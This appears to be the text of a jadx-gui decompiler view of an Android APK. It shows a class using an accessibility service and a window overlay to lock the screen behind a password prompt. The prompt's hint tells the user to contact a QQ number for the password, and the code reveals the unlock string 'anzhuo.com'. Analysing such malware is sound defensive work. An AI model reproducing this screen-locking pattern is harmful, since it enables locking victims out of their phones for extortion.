 文件 视图 导航 工具 帮助
*base - jadx-gui
base.apk
源代码
com.mycompany.myapp4
ABC
BuildConfig
MainActivity
R
资源文件
META-INF
res
AndroidManifest.xml
classes.dex
resources.arsc
APK signature
Summary
APK signature
ABC
42 FrameLayout frameLayout = new FrameLayout(context, null);
43 frameLayout.setLayoutParams(new ViewGroup.LayoutParams(200, 200));
44 frameLayout.setBackgroundColor(-14474461);
45 View inflate = LayoutInflater.from(context).inflate(R.layout.floatt, (ViewGroup) null);
46 inflate.setLayoutParams(new ViewGroup.LayoutParams(-1, -1));
47 frameLayout.addView(inflate);
48 doThis(inflate);
49 windowManager.addView(frameLayout, layoutParams);
50 return inflate;
51 }
52
53 private void doThis(View view) {
54 view.findViewById(R.id.floattButton1).setOnClickListener(new View.OnClickListener(this, (EditText) view.findViewById(R.id
.floattEditText1)) { // from class: com.mycompany.myapp4.ABC.100000000
55 private final ABC this$0;
56 private final EditText val$edit;
57
58 {
59 this.this$0 = this;
60 this.val$edit = r2;
61 }
62
63 @Override // android.view.View.OnClickListener
64 public void onClick(View view2) {
65 if (this.val$edit.getText().toString().equals("anzhuo.com")) {
66 System.exit(0);
67 return;
68 }
69 this.val$edit.setHint("密码不对，不知道密码联系qq1966466802");
70 this.val$edit.setText("许羽nb");
71 }
72 });
73 }
74
75 @Override // android.accessibilityservice.AccessibilityService
76 public void onAccessibilityEvent(AccessibilityEvent accessibilityEvent) {
77 }
代码 Smali Simple Fallback Split view